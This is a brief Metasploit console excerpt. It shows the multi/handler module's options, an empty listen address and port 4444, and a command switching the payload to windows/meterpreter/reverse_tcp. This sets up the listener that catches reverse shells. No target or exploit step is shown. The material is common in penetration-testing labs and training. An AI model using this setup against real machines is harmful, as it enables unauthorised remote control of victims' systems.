 msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (generic/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp